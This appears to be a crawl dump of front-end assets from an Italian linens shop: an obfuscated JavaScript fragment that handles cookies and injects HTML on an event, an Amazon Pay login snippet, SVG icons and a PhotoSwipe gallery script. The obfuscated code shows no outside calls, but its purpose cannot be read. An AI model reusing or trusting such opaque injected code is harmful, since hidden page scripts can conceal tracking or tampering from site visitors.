_0x4b8594=_0x396e9c;if(_0x33baa4)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x33baa4);if(_0x2dc409)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x2dc409);return _0x4b8594;});else{const _0x199bfc=document['cookie'][_0x2a63b9(0x12c)](';\x20')[_0x2a63b9(0x1ec)](_0x4d2115=>_0x4d2115[_0x2a63b9(0xcf)](_0x4ac196+'='));if(!_0x199bfc)return'';return _0x199bfc[_0x2a63b9(0x12c)]('=')[0x1];}}function _0x57e1d0(_0x10ebbc,_0x47d0e4,_0x1f12e2){const _0x1270eb=_0x2f9f11;let _0x4db800='';if(_0x1f12e2){let _0x722b04=new Date();_0x722b04[_0x1270eb(0x135)](_0x722b04[_0x1270eb(0x178)]()+_0x3af9c2['vxynZ'](_0x3af9c2[_0x1270eb(0xe8)](_0x3af9c2['fAtIJ'](_0x1f12e2,0x18),0x3c),0x3c)*0x3e8),_0x4db800=_0x3af9c2[_0x1270eb(0x187)]+_0x722b04[_0x1270eb(0xf0)]();}document['cookie']=_0x3af9c2[_0x1270eb(0x1ce)](_0x3af9c2[_0x1270eb(0x1fd)](_0x3af9c2[_0x1270eb(0x183)](_0x10ebbc,'='),_0x47d0e4),_0x4db800)+_0x3af9c2[_0x1270eb(0x15d)];}function _0x119889(_0xecfd17){const _0x3718b6=_0x2f9f11,_0x405ce7=_0x3af9c2[_0x3718b6(0x1bc)];let _0x1ec154='';for(let _0x18b83c=0x0;_0x3af9c2['HBdMx'](_0x18b83c,_0xecfd17);_0x18b83c++){_0x1ec154+=_0x405ce7[_0x3718b6(0x1dd)](Math['floor'](Math[_0x3718b6(0x11e)]()*_0x405ce7[_0x3718b6(0x1cd)]));}return _0x1ec154;}function _0x385e27(_0x4933db){const _0x550b83=_0x2f9f11,_0x3e787e=document['querySelector'](_0x4933db);if(_0x3e787e){if(_0x3af9c2[_0x550b83(0xd0)]!==_0x3af9c2[_0x550b83(0xa9)])let=newHtmlContent=document[_0x550b83(0x13f)](_0x3af9c2[_0x550b83(0x1fc)]),_0x3e787e[_0x550b83(0x132)](_0x3af9c2['YZktS'],function(){const _0x2a678e=_0x550b83;_0x3af9c2[_0x2a678e(0x18b)](_0x2e2121,newHtmlContent);});else return![];}}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768019212
body_size: -129
content:
 window.onAmazonLoginReady = function() { amazon.Login.setClientId("amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b"); }; 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/facebook.svg
body_size: 125
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#3A559F;}
</style>
<g>
	<path class="st0" d="M373.6,279.7l9.5-71.9h-68.5v-50c0-13.9,11.3-25.3,25.3-25.3h44.4V68h-62c-43.9,0-79.5,35.6-79.5,79.5v60.4
		h-59.3v71.9h59.3v176h71.9v-176H373.6z"/>
	<path class="st1" d="M0,0v455.7v0h242.7v0v-176h-59.3v-71.9h59.3v-60.4c0-43.9,35.6-79.5,79.5-79.5h62v64.6h-44.4
		c-13.9,0-25.3,11.3-25.3,25.3v50h68.5l-9.5,71.9h-59.1v176v0h141.2v0V0H0z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/credit-card.svg
body_size: 32
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m662.3 66c13.3 0 24.6 4.7 34.1 14.2 9.4 9.5 14.2 20.8 14.2 34.1v366.7c0 13.3-4.7 24.6-14.2 34.1-9.5 9.4-20.8 14.2-34.1 14.2h-482.7c-13.3 0-24.6-4.7-34.1-14.2s-14.2-20.8-14.2-34.1v-366.8c0-13.3 4.7-24.6 14.2-34.1 9.5-9.4 20.9-14.1 34.1-14.1zm-482.7 38.6c-2.6 0-4.9 1-6.8 2.9s-2.9 4.2-2.9 6.8v67.6h501.9v-67.6c0-2.6-1-4.9-2.9-6.8s-4.2-2.9-6.8-2.9zm482.7 386.1c2.6 0 4.9-1 6.8-2.9s2.9-4.2 2.9-6.8v-183.4h-502v183.4c0 2.6 1 4.9 2.9 6.8s4.2 2.9 6.8 2.9z" fill="#3c3c3b"/><g fill="#1d1d1b"><path d="m208.6 413.5h77.2v38.6h-77.2z"/><path d="m324.4 413.5h115.8v38.6h-115.8z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7
body_size: 269
content:
$( document ).ready(function() {

    var items = [];
    $('figure').each( function() {
        if ($(this).attr('class') == 'no-photoswipe') return true;
        var $figure = $(this),
        $a 		= $figure.find('a'),
        $img 	= $figure.find('img'),
        $src	= $a.attr('href'),

        $msrc	= $img.attr('src');
        if ($a.data('size')) {
            var $size 	= $a.data('size').split('x');
            var item = {
                src		: $src,
                w		: $size[0],
                h 		: $size[1],

                msrc	: $msrc
            };
        } else {
            var item = {
                src		: $src,
                w		: 550,
                h 		: 646,

                msrc	: $msrc
            };
            var img = new Image();
            img.src = $src;
            var wait = setInterval(function() {
                var w = img.naturalWidth,
                h = img.naturalHeight;
                if (w && h) {
                    clearInterval(wait);
                    item.w = w;
                    item.h = h;
                }
            }, 30);
        }
        var index = items.length;
        items.push(item);
        $figure.on('click', function(event) {
            event.preventDefault();
            var $pswp = $('.pswp')[0];
            var options = {
                index: index,
                bgOpacity: 1,
                showHideOpacity: true
            }
            gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options).init();
            gallery.init();
        });
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/norton.svg
body_size: 969
content:
<svg enable-background="new 0 0 125.3 52.8" viewBox="0 0 125.3 52.8" xmlns="http://www.w3.org/2000/svg"><path d="m22.9 10.4c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#fff"/><path d="m104.1 51.1h-81.2c-11.7 0-21.1-9.5-21.1-21.1s9.4-21.2 21.1-21.2h81.2c11.7 0 21.1 9.5 21.1 21.1s-9.4 21.2-21.1 21.2m-81.2-40.7c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#c7c8ca"/><path d="m94.4 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7 5.7-2.5 5.7-5.7-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m68.2 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7c3.1 0 5.7-2.5 5.7-5.7s-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m88.2 26.9c-.4.1-1 .2-1.1.2-1 0-1.2-.4-1.2-1.3v-5.3h2.3v-2.2h-2.3v-3.1h-2.7l-.6 3.1h-1.8-.1c-1.4 0-2.7 1-3.4 2.3l-1-2.3h-1.8v11h3.3v-4.7c0-2.4 1.4-4 3.1-4h1.8v5.4c0 2.5 1.3 3.5 3.5 3.5 1.1 0 1.9-.2 2.4-.4z"/><path d="m103.9 21.8v7.5h-3.1v-11h1.9l.6 1.7"/><path d="m103.3 20c1-1.1 2.3-1.9 3.7-1.9 2.7 0 3.6 2.1 3.6 4v7.2h-3.3v-7.1c0-1-.7-1.4-1.6-1.4-.8 0-1.4.5-2.1 1.1"/><path d="m49.9 14.4h3.6l4.9 9.4v-9.4h3v14.9h-3.2l-5.3-10.3v10.3h-3z"/><g fill="#a7a9ab"><path d="m120.4 8.8v.5h-.9v2.7h-.6v-2.7h-.7v-.5z"/><path d="m120.7 12v-3.2h.9l.6 2.1.4-2.1h.9v3.2h-.5v-2.6l-.6 2.6h-.5l-.7-2.6v2.6z"/><path d="m49 42.5.7-1.2c.6.5 1.6.8 2.7.8s1.7-.5 1.7-1.3c0-1-.8-1.2-2.2-1.7-1.2-.5-2.4-1.1-2.4-2.8s1.3-2.5 3-2.5c1.2 0 2.1.2 2.7.6l-.6 1.2c-.6-.2-1.2-.5-2.1-.5-1 0-1.6.4-1.6 1.1 0 .8.7 1.1 1.9 1.6 1.3.5 2.8 1.1 2.8 3 0 1.7-1.2 2.8-3.3 2.8-1.5 0-2.6-.5-3.3-1.1"/><path d="m58.5 34h5.6v1.2h-4v2.7h3.2v1.2h-3.2v3h4.2v1.4h-5.8z"/><path d="m66.6 38.7c0-2.8 1.3-4.9 4-4.9 1.2 0 2.2.4 2.8 1.1l-1 1.1c-.6-.6-1.1-.8-1.8-.8-1.6 0-2.3 1.3-2.3 3.6 0 2.2.7 3.3 2.3 3.3.8 0 1.4-.5 1.9-1l1 1.1c-.7.8-1.6 1.3-2.9 1.3-2.6.1-4-2-4-4.8"/><path d="m76.2 39.8v-5.8h1.6v6.2c0 1.3.4 2.2 1.7 2.2s1.7-.8 1.7-2.2v-6.2h1.7v5.8c0 2.3-.8 3.7-3.4 3.7-2.4.1-3.3-1.4-3.3-3.7"/><path d="m92.7 43.5h-1.8l-1.8-4h-1.4v4h-1.6v-9.5h3.1c1.9 0 3.4.7 3.4 2.8 0 1.4-.8 2.2-1.8 2.4zm-3.6-5.4c1.2 0 1.8-.4 1.8-1.4 0-1.1-.6-1.4-1.7-1.4h-1.6v2.9h1.5z"/><path d="m95.5 34h5.7v1.2h-4.1v2.7h3.2v1.2h-3.2v3h4.3v1.4h-5.9z"/><path d="m104.1 34h2.4c3.1 0 4.6 1.7 4.6 4.7 0 3.1-1.6 4.8-4.5 4.8h-2.4v-9.5zm2.2 8.1c2.2 0 3-1 3-3.5 0-2.2-.6-3.4-2.8-3.4h-.8v6.9z"/></g><path d="m22.8 52.8c-12.5 0-22.8-10.3-22.8-22.9s10.3-22.8 22.8-22.8c12.6 0 22.8 10.3 22.8 22.8s-10.2 22.9-22.8 22.9m0-38.4c-4.1 0-8.1 1.6-11 4.6-2.9 2.9-4.6 6.9-4.6 11s1.6 8.1 4.6 11c2.9 2.9 6.9 4.6 11 4.6s8.1-1.6 11-4.6c2.9-2.9 4.6-6.9 4.6-11s-1.6-8.1-4.6-11c-2.9-3.1-6.9-4.6-11-4.6" fill="#f6c345"/><path d="m47.7 3.6h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m47.7 0h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m42.6 5.3h1.7v1.7h-1.7z" fill="#f6c345"/><path d="m39.4 8.8h1.7v1.7h-1.7z"/><path d="m44.3 7.1h1.8v1.7h-1.8z"/><path d="m37.7 7.2h1.7v1.6h-1.7z"/><path d="m42.6 8.8h1.7v1.7h-1.7z"/><path d="m45.9 1.8h1.8v1.8h-1.8z"/><path d="m42.6 3.6h3.3v1.8h-3.3z"/><path d="m41 5.3h1.6v3.4h-1.6z"/><path d="m41 10.4v1.7h-1.7v-1.7h-2.8v1.2h-1.4v1.4h1.7v1.7h-1.7v-1.7h-1.8v2.7h-1.7v1.7h-1.1v1.7h-1.2c-1.3 2.1-4.8 8.3-5.8 11-3.7-5.2-6.6-7.2-8.9-8-1.2-.4-2.8 1-.7 3.1 4.7 5.2 6.2 9.4 7.6 12.9.7 1.8 4.1 2.1 4.8.2 1.4-3.9 3.5-8.2 6-11.8v-1.8h1.3v-1.7h1.4v-1.9h1.7v-1.8h-1.7v-1.7h1.7v1.7h1.6v-1.7h1.3v-2.1h1.4v-1.4h1.4v-3.5h-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg
body_size: 3150
content:
<svg enable-background="new 0 0 416 94" viewBox="0 0 416 94" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><g fill="#508e92"><path d="m3.3 55.5h7.9v-48.8h-7.9v-1h12.5 2.2c.7 0 1.5-.1 2.2-.1h2.2 2.1c3.5 0 6.3.4 8.6 1.2s4 1.9 5.3 3.1 2.2 2.5 2.6 3.9c.5 1.4.7 2.7.7 3.8 0 1.6-.3 3-1 4.4-.7 1.3-1.6 2.5-2.8 3.5s-2.5 1.8-4 2.4-3.1 1-4.8 1.2v.1c1.7.1 3.5.5 5.2 1.1 1.8.6 3.4 1.4 4.8 2.5 1.5 1.1 2.6 2.4 3.5 4s1.4 3.4 1.4 5.4c0 2.1-.4 4.1-1.2 5.9s-2 3.3-3.6 4.6-3.7 2.3-6.1 3c-2.5.7-5.3 1.1-8.6 1.1-.7 0-1.3 0-2 0-.6 0-1.3-.1-2-.1s-1.5-.1-2.2-.1c-.8 0-1.6 0-2.4 0h-12.6zm15.1-26.7h6.6c1.3 0 2.5-.2 3.6-.5s2-.9 2.8-1.7 1.4-2 1.8-3.4.6-3.2.6-5.4c0-2.5-.3-4.5-1-6s-1.5-2.6-2.5-3.4-2.2-1.3-3.4-1.5c-1.3-.2-2.5-.4-3.7-.4-.9 0-1.7 0-2.6 0s-1.6.1-2.2.2zm0 26.7c.6 0 1.2.1 1.9.2s1.7.1 3 .1c2.2 0 4.1-.2 5.7-.6s2.9-1.2 3.9-2.2 1.8-2.5 2.2-4.2c.5-1.8.7-4 .7-6.6 0-3.8-.8-6.8-2.4-9s-4-3.3-7.2-3.3h-7.8z"/><path d="m46.5 55.5h5.5v-28.6h-5.5v-1h11.6v29.6h5.5v1h-17.1zm4.6-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.7-.8-1.1-1.7-1.1-2.7z"/><path d="m96.8 55.7c-.6.5-1.4.9-2.2 1.2s-1.9.5-3.1.5c-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/><path d="m97.4 55.5h5.5v-28.6h-5.5v-1h11.5v7.6h.1c.3-.6.7-1.4 1.2-2.4.5-.9 1.3-1.9 2.2-2.8s2.1-1.7 3.6-2.3c1.4-.6 3.2-1 5.2-1 3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m166.7 48.7c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1c-1.8 0-3.7-.3-5.6-.9-2-.6-3.7-1.5-5.3-2.7-1.6-1.3-2.9-2.9-4-5-1-2-1.5-4.6-1.5-7.6 0-2.3.4-4.5 1.3-6.5s2.1-3.7 3.6-5.2 3.3-2.6 5.3-3.5c2-.8 4.2-1.2 6.5-1.2 1.3 0 2.6.2 4 .5s2.6.8 3.7 1.4 2 1.5 2.8 2.5c.7 1 1.1 2.3 1.1 3.7 0 1-.3 1.8-1 2.5-.6.6-1.6 1-2.7 1-.8 0-1.6-.2-2.3-.5-.7-.4-1.1-1-1.1-1.8 0-.7.2-1.5.5-2.4s.5-1.7.5-2.4c0-1.1-.5-1.9-1.6-2.5s-2.4-.9-3.8-.9c-1 0-2.1.1-3.2.4s-2.1.9-3.1 2c-.9 1-1.7 2.6-2.3 4.7s-.9 4.9-.9 8.6c0 2 .1 4 .4 5.8s.7 3.4 1.4 4.7c.7 1.4 1.6 2.4 2.9 3.2 1.2.8 2.8 1.2 4.7 1.2 2.1 0 3.8-.3 5.2-.9s2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2z"/><path d="m167.4 55.5h5.5v-49.4h-5.5v-1h11.6v28h.1c.2-.6.6-1.4 1.2-2.3s1.3-1.8 2.3-2.6 2.2-1.5 3.6-2.1 3.1-.9 5-.9c3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m215.3 38.8v1.5 1.9c0 1.6.1 3.2.3 4.9s.6 3.3 1.2 4.6c.6 1.4 1.6 2.5 2.9 3.4s2.9 1.4 5 1.4 3.8-.3 5.2-.9 2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2l1.1.2c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1-4.6-.4-6.6-1.1c-2-.8-3.8-1.9-5.2-3.3-1.5-1.4-2.6-3.1-3.4-5.1s-1.2-4.2-1.2-6.6c0-2.1.4-4.1 1.2-6.1s2-3.7 3.4-5.2c1.5-1.5 3.1-2.7 5.1-3.7 1.9-.9 4-1.4 6.3-1.4 1.3 0 2.8.2 4.3.7s2.9 1.2 4.2 2.3 2.4 2.5 3.3 4.2c.9 1.8 1.3 3.9 1.3 6.6zm14.7-1c.1-.7.1-1.3.1-1.9s0-1.2 0-1.8c0-1.6-.2-2.9-.5-4-.3-1-.7-1.9-1.3-2.5-.5-.6-1.2-1.1-2-1.3-.8-.3-1.6-.4-2.5-.4-1.6 0-2.9.3-4 1-1 .6-1.9 1.5-2.5 2.6s-1.1 2.4-1.4 3.8-.5 2.9-.6 4.5z"/><path d="m239.7 55.5h5.5v-28.6h-5.5v-1h11.5v7.2h.1c.2-.7.5-1.5.9-2.4s1-1.8 1.8-2.6 1.7-1.5 2.7-2.1c1.1-.6 2.4-.9 3.9-.9 1.1 0 2 .2 2.9.5.8.4 1.5.8 2 1.4.5.5.9 1.2 1.1 1.9s.4 1.4.4 2.1c0 1.6-.4 2.6-1.1 3.1s-1.5.8-2.5.8c-2.1 0-3.1-.7-3.1-2 0-.4 0-.8.1-1 .1-.3.2-.5.3-.8s.2-.6.3-.9.1-.8.1-1.4c0-1.5-.8-2.3-2.5-2.3-.8 0-1.6.3-2.4.9-.9.6-1.7 1.4-2.4 2.5s-1.4 2.4-1.9 4c-.5 1.5-.7 3.3-.7 5.3v16.3h6.2v1h-17.8v-1z"/><path d="m267.3 55.5h5.5v-28.6h-5.5v-1h11.7v29.6h5.5v1h-17.1v-1zm4.7-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.8-.8-1.1-1.7-1.1-2.7z"/><path d="m317.7 55.7c-.6.5-1.4.9-2.2 1.2-.9.4-1.9.5-3.1.5-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/></g><path d="m19.7 87.3h3.5v-21.4h-3.5v-.4h5.9.9.9.9.9c1.2 0 2.3.1 3.3.4s1.9.7 2.6 1.2 1.3 1.1 1.7 1.9c.4.7.6 1.5.6 2.4s-.2 1.8-.7 2.5-1.1 1.3-1.9 1.8-1.7.9-2.8 1.2-2.2.4-3.3.4c-.3 0-.7 0-1.1-.1-.5-.1-.9-.1-1.2-.2v10.3h3.5v.4h-10.2zm6.6-10.8c.4.1.9.1 1.3.2.5 0 .9.1 1.2.1 1.5 0 2.7-.5 3.6-1.4s1.3-2.3 1.3-4.1c0-1.1-.1-1.9-.3-2.7-.2-.7-.5-1.3-1-1.7-.4-.4-1-.7-1.8-.9-.7-.2-1.6-.2-2.6-.2-.4 0-.8 0-1.1 0s-.6 0-.7.1v10.6z" fill="#9b928f"/><path d="m46.9 87.3h3.5v-21.4h-3.5v-.4h17.9v5.4h-.3c-.3-.8-.6-1.5-.9-2.1s-.7-1.1-1.1-1.6c-.4-.4-1-.7-1.6-1-.6-.2-1.3-.3-2.2-.3h-5.2v9.7h2c.7 0 1.3-.1 1.8-.2s.9-.4 1.2-.7.6-.8.9-1.4c.2-.6.5-1.4.7-2.3h.3v9.7h-.4c-.1-.6-.3-1.2-.5-1.8s-.4-1.1-.7-1.5-.7-.8-1.1-1c-.4-.3-1-.4-1.7-.4h-2.5v11.3h5.9c1.1 0 2.1-.2 2.9-.7s1.4-1.1 1.9-1.8.8-1.4 1.1-2.1c.2-.7.4-1.3.4-1.8h.3v6.8h-19.1z" fill="#9b928f"/><path d="m75.7 87.3h3.5v-21.4h-3.5v-.4h5.9.8.7.8.7c1.2 0 2.3.1 3.3.2.9.1 1.8.5 2.6 1.2.7.6 1.2 1.2 1.5 1.9s.5 1.4.5 2c0 .3-.1.7-.2 1.2s-.4 1-.7 1.5c-.4.5-.9 1-1.7 1.4-.7.4-1.7.7-2.9.9v.1c.3 0 .8.1 1.4.2s1.2.3 1.8.6 1.1.6 1.6 1.1c.5.4.9 1 1.1 1.7.1.4.2.9.3 1.4s.1 1.1.1 1.6c0 .6.1 1.1.1 1.6s.1 1 .2 1.3c.1.5.3 1 .6 1.5.3.4.7.7 1.3.7.3 0 .6-.1.8-.2.3-.1.6-.3.8-.5l.3.3c-.1.1-.2.2-.4.3-.1.1-.3.2-.5.3s-.5.2-.8.2c-.3.1-.7.1-1.1.1-.8 0-1.5-.1-2.1-.3s-1-.5-1.3-.9-.6-.9-.7-1.5c-.2-.6-.3-1.3-.3-2.1l-.2-2.8c-.1-1-.3-1.9-.6-2.4-.3-.6-.7-1-1.2-1.3-.4-.3-.9-.4-1.4-.5-.6-.3-1-.3-1.3-.3h-3.1v11.3h3.5v.4h-10.2zm6.6-11.7h2.9c.6 0 1.1-.1 1.6-.2s.9-.4 1.2-.8.6-.9.8-1.5.3-1.4.3-2.4c0-1.1-.1-2-.4-2.6-.3-.7-.6-1.2-1.1-1.5-.4-.3-.9-.6-1.5-.7s-1.1-.2-1.6-.2c-.4 0-.8 0-1.1 0-.4 0-.7 0-1 .1v9.8z" fill="#9b928f"/><path d="m120.8 87.3h3.5v-21.4h-3.5v-.4h10.1v.4h-3.5v21.4h5.6c1.8 0 3.3-.6 4.3-1.7s1.8-2.7 2.3-4.7h.3v6.8h-19.1z" fill="#9b928f"/><path d="m148.1 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m214.8 87.7h-.5c-.1-.2-.3-.3-.5-.5-.2-.1-.5-.2-.9-.2-.3 0-.7.1-1 .2-.4.1-.8.2-1.3.4-.5.1-1 .3-1.6.4s-1.2.2-1.9.2c-1.3 0-2.6-.2-3.8-.7s-2.4-1.3-3.5-2.3c-1-1-1.9-2.2-2.6-3.6s-1-3-1-4.8c0-1.6.3-3.1.8-4.5.6-1.4 1.3-2.7 2.3-3.8s2.2-1.9 3.5-2.6c1.4-.6 2.8-1 4.4-1 .6 0 1.2.1 1.7.2s.9.3 1.3.4c.4.2.8.3 1.1.4s.7.2 1 .2c.4 0 .7-.1.9-.2s.3-.3.5-.5h.5v6.3h-.2c-.2-.8-.4-1.6-.7-2.3-.3-.8-.7-1.5-1.2-2-.5-.6-1.2-1.1-2-1.4-.8-.4-1.8-.5-3-.5-1.1 0-2.1.2-2.8.5-.8.3-1.5.8-2 1.4s-1 1.2-1.3 2-.6 1.6-.7 2.4c-.2.8-.3 1.7-.3 2.6-.1.9-.1 1.7-.1 2.5 0 2.2.2 4 .5 5.4.4 1.4.8 2.6 1.5 3.4.6.8 1.4 1.4 2.3 1.8.9.3 1.9.5 3 .5 1.4 0 2.5-.2 3.4-.6s1.5-.9 2.1-1.5c.5-.6.9-1.4 1.2-2.2s.5-1.6.7-2.4h.3v6.4z" fill="#9b928f"/><path d="m222.7 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m255.2 81h.3c.2 1.1.5 2.1.9 2.8.4.8.8 1.4 1.2 1.9s.9.9 1.4 1.2 1 .5 1.5.6 1 .2 1.4.2h1.3c1.1 0 2-.2 2.7-.5s1.3-.8 1.7-1.3.7-1.1.9-1.7.3-1.1.3-1.6c0-.7-.1-1.4-.4-1.9s-.6-1-1-1.3c-.4-.4-.9-.7-1.4-.9s-1-.4-1.4-.5l-3.6-1.1c-1.7-.5-3-1.2-3.8-2.1-.9-.9-1.3-2-1.3-3.4 0-.9.2-1.8.5-2.6s.8-1.5 1.4-2.1 1.3-1 2.2-1.4c.8-.3 1.8-.5 2.8-.5.7 0 1.3.1 1.8.2s.9.3 1.3.4c.4.2.7.3 1 .4s.6.2.9.2.5 0 .5-.1c.1-.1.2-.3.4-.5h.4v5.7h-.4c-.1-.8-.3-1.5-.6-2.2s-.7-1.3-1.2-1.8-1.1-1-1.7-1.3c-.7-.3-1.5-.5-2.4-.5-.5 